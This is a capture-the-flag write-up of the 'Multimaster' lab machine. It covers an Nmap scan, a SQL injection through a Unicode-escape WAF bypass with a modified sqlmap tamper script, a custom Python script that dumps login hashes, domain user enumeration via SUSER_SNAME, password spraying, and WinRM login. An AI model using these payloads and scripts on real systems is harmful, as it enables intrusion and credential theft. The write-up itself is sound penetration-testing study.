Info Gathering
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
# Nmap 7.80SVN scan initiated Sun Mar 8 05:52:19 2020 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /home/z3r0/CTF/HTB/Machine/Multimaster/scans/_quick_tcp_nmap.txt -oX /home/z3r0/CTF/HTB/Machine/Multimaster/scans/xml/_quick_tcp_nmap.xml 10.10.10.179
Increasing send delay for 10.10.10.179 from 0 to 5 due to 11 out of 35 dropped probes since last increase.
Nmap scan report for 10.10.10.179
Host is up, received user-set (0.33s latency).
Scanned at 2020-03-08 05:52:21 +08 for 671s
Not shown: 987 filtered ports
Reason: 987 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: GET HEAD OPTIONS TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: 403 - Forbidden: Access is denied.
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2020-03-07 22:02:36Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
445/tcp open microsoft-ds syn-ack Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGACORP)
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: MEGACORP
| NetBIOS_Domain_Name: MEGACORP
| NetBIOS_Computer_Name: MULTIMASTER
| DNS_Domain_Name: MEGACORP.LOCAL
| DNS_Computer_Name: MULTIMASTER.MEGACORP.LOCAL
| DNS_Tree_Name: MEGACORP.LOCAL
| Product_Version: 10.0.14393
|_ System_Time: 2020-03-07T22:09:56+00:00
| ssl-cert: Subject: commonName=MULTIMASTER.MEGACORP.LOCAL
| Issuer: commonName=MULTIMASTER.MEGACORP.LOCAL
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-03-06T19:09:43
| Not valid after: 2020-09-05T19:09:43
| MD5: 93c1 73fb 1a4b ae88 bdbd 3f4d 2bb2 2c14
| SHA-1: 8f7d 8114 5b01 648b 50c2 a5b2 1b40 0ec7 314b e717
| -----BEGIN CERTIFICATE-----
| MIIC+DCCAeCgAwIBAgIQF7s4zCB3laFGSDeiObIRcDANBgkqhkiG9w0BAQsFADAl
| MSMwIQYDVQQDExpNVUxUSU1BU1RFUi5NRUdBQ09SUC5MT0NBTDAeFw0yMDAzMDYx
| OTA5NDNaFw0yMDA5MDUxOTA5NDNaMCUxIzAhBgNVBAMTGk1VTFRJTUFTVEVSLk1F
| R0FDT1JQLkxPQ0FMMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA17F8
| vWJIKfdtPty9qz36l2LnaNl0ElxXAwHbejZK0ihMw4V6yULSRxN8JqikDYg/HM+P
| xRUO7/Mb2aazOqZzV/9xCemJiyGDReG2OwgoMaMbyLdhLIRGlgxv8TCqY0/E+Hpo
| Du2DqyVt5zEdO0DXH+rIwoVeYWrhRVTJwrwReOEipRj+xjT1Ue9LMEksH3Z9Q5tP
| Cr/WJ49j3TBiGZtWRrnROjmTO1LmsNQj+OF1nRqt2zEL+idc2eBVVO/Vw8DjVk9R
| DAcid8hZn8E6hu8LHcSbe1+HSPMHKjGZaKWod2yt8NIXPGP6TgopsGIMHjFhyQFr
| jA0zKQHtimvBAM+cKQIDAQABoyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNV
| HQ8EBAMCBDAwDQYJKoZIhvcNAQELBQADggEBAAtJ6OwjQhZj3AZL1iIkuznpgxGC
| 6z0zJZrYDyfYbpeHiaCG7Y9y9znHWc/Zg1taxYy1hf8VIIFeP5tUz/k2970TkrCx
| AgCYgH388g4gkaxS+NcW3KRx3FcNEx3kc0hh24ip+YLGvAM/d1qheROzBhJuAsH9
| tDihkcamcPt9yR2MLgI/4h1AOwKg9IcSHt5A3jhaavdCJUhJ4F/wSUypY4uggvUV
| UfTHE9WxdwYycTgflAHhNvn33x+K6lkmOx6rLElYyTj3Toj3kJVVXGI80MyprIQQ
| 5exqhInprcT1exJQYdpR9eLQszDDqB+j33rxRymvlce+aEQ3pA1xuqnAJ5Y=
|_-----END CERTIFICATE-----
|_ssl-date: 2020-03-07T22:10:35+00:00; +9m05s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80SVN%I=9%D=3/8%Time=5E6417DE%P=x86_64-unknown-linux-gnu
SF:%r(DNSVersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07v
SF:ersion\x04bind\0\0\x10\0\x03");
Service Info: Host: MULTIMASTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h45m06s, deviation: 3h34m41s, median: 9m05s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 41922/tcp): CLEAN (Timeout)
| Check 2 (port 61114/tcp): CLEAN (Timeout)
| Check 3 (port 6204/udp): CLEAN (Timeout)
| Check 4 (port 42275/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: MULTIMASTER
| NetBIOS computer name: MULTIMASTER\x00
| Domain name: MEGACORP.LOCAL
| Forest name: MEGACORP.LOCAL
| FQDN: MULTIMASTER.MEGACORP.LOCAL
|_ System time: 2020-03-07T14:09:59-08:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-03-07T22:09:56
|_ start_date: 2020-03-07T19:09:46
Read data files from: /usr/local/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 8 06:03:32 2020 -- 1 IP address (1 host up) scanned in 673.10 seconds
Website
From the webpage, in colleague finder page, I can see it requested to their API with the POST method.
Using curl, tried to call the API with the POST method.

With correct header
Try it with basic injection. It returned 403 error

This must be some WAF blocking it.
After trying with several evasion techniques, the Unicode escape give me valid response again


Supply it with the correct header, it returned null. It processing my request.

Now I know it accepting Unicode escape char, let’s try using sqlmap as it have charunicodeencode script.
SQLMap
By default charunicodeencode.py encode the payload to urlencode, we need to change it to Unicode escape char. % -> \
I just copy the script and create the same script and saved as multimaster.py
multimaster.py
from charunicodeencode.py, change this line: retVal += '%%u%.4X' % ord(payload[i]) => retVal += '\\u%.4X' % ord(payload[i])
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
#!/usr/bin/env python
"""
Copyright (c) 2006-2020 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import os
import string
from lib.core.common import singleTimeWarnMessage
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOWEST
def dependencies():
singleTimeWarnMessage("tamper script '%s' is only meant to be run against ASP or ASP.NET web applications" % os.path.basename(__file__).split(".")[0])
def tamper(payload, **kwargs):
"""
Unicode-URL-encodes all characters in a given payload (not processing already encoded) (e.g. SELECT -> %u0053%u0045%u004C%u0045%u0043%u0054)
Requirement:
* ASP
* ASP.NET
Tested against:
* Microsoft SQL Server 2000
* Microsoft SQL Server 2005
* MySQL 5.1.56
* PostgreSQL 9.0.3
Notes:
* Useful to bypass weak web application firewalls that do not unicode URL-decode the request before processing it through their ruleset
>>> tamper('SELECT FIELD%20FROM TABLE')
'%u0053%u0045%u004C%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004C%u0044%u0020%u0046%u0052%u004F%u004D%u0020%u0054%u0041%u0042%u004C%u0045'
"""
retVal = payload
if payload:
retVal = ""
i = 0
while i < len(payload):
if payload[i] == '%' and (i < len(payload) - 2) and payload[i + 1:i + 2] in string.hexdigits and payload[i + 2:i + 3] in string.hexdigits:
retVal += "%%u00%s" % payload[i + 1:i + 3]
i += 3
else:
retVal += '\\u%.4X' % ord(payload[i])
i += 1
return retVal
Now run it with the script
sqlmap -u "http://multimaster.htb/api/getColleagues" --tamper multimaster --dbms=mssql -delay 5 --data '{"name":"*"}' --headers "Content-Type":"application/json;charset=utf-8"



Retrieved DB name: Hub_DB

Tables : Logins

Columns: id, password, username

NOTES: Due to the slowness of sqlmap, I stopped sqlmap and crafted my custom script to extract the rest of the db. I copied charunencode script, and added simple request to execute my custom payload
Custom Script
Here my script based on charunicodeencode.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import re
import requests
import time
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = ""
i = 0
while i < len(payload):
if payload[i] == '%' and (i < len(payload) - 2) and payload[i + 1:i + 2] in string.hexdigits and payload[i + 2:i + 3] in string.hexdigits:
retVal += "\%u00%s" % payload[i + 1:i + 3]
i += 3
else:
retVal += '\\u%.4X' % ord(payload[i])
i += 1
return retVal
r = requests.Session()
# username = username form Hub_DB..Logins
site = "http://10.10.10.179/api/getColleagues"
payload = "-' union select 1,2,3,4,password FROM Hub_DB..Logins-- -"
header = {"Content-Type":"application/json"}
payload = "{\"name\":\""+ tamper(payload) +"\"}"
res = r.post(site, data=payload,headers=header,allow_redirects=True)
time.sleep(7)
if "403 - Forbidden: Access is denied." in res.text:
print("WAF Angry, Lets pause for 10s")
time.sleep(10)
print(res.content)
r.close()
Curl
MSSQL Version

To get pretty readable output, pipe it to jq

DB name: Hub_DB

Table name: Logins

Column: username

Column: password

With all that, now I have a list of:
- username (17 names)
- password (only 4 hashes)
The hashes led me to nowhere actually. What a waste of time.! Gotta enumerate full domain users.
From the docs, https://docs.microsoft.com/en-us/sql/t-sql/functions/suser-sname-transact-sql?view=sql-server-ver15, it tells that domain users can be obtained by supply the RID to SUSER_SNAME function.

I need to find SUSER_SID first to supply it. For the reader to get the SID, you can continue reading the docs.
Current user SUSER_SID

With Cyberchef convert the char to hex

full SUSER_SID

According to this site, to get SID, I need to take the first 48 bytes.
become 0105000000000005150000001C00D1BCD181F1492BDFC236
Let’s try with basic RID 500. Need to convert it to hex. Then I’ll test it with Administrator RID = 500

And it returned Administrator login name. That means I can get a full domain user list with it. Follow the article again, try fuzzing it with common RID int.

Domain Users

The first promising user I saw was MEGACORP\tushikikatomo.



Then try to spray it using crackmapexec tool with a wordlist. And it finally success with password finance1



User flag


Login to smb with smbclient, I got nothing. Then with the same password, I successfully logged in using evil-winrm. And this user have permission to read the user flag. Grab it!
